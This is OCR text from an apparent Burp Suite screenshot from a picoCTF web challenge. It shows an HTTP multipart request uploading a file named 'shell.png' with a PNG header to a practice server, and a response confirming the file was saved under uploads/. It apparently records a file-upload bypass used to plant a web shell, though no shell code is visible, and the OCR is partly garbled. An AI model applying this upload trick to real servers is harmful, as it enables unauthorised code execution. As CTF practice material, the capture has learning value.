 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Setting
Extensions Learn Logger++
1 × 17 × 19 × +
Send Cancel < > Target: http://standard-pizzas.picoctf.net:50405 HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary142df0b167bf07b
9770f7caf1738f34
8 Content-Length: 2061
9 Origin:
http://standard-pizzas.picoctf.net:50405
10 Connection: keep-alive
11 Referer:
http://standard-pizzas.picoctf.net:50405/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary142df0b167bf07bd9770f7
af1738f34
16 Content-Disposition: form-data; name="
fileToUpload"; filename="shell.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR51zwáfsRGB®ÎégAMA±üa
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Mar 2025 10:52:52 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 61
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file shell.png has been uploaded Path:
uploads/shell.png
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 291 bytes | 1,308 mill
Event log (5) All issues (117) Memory: 1.48GB
5 17:52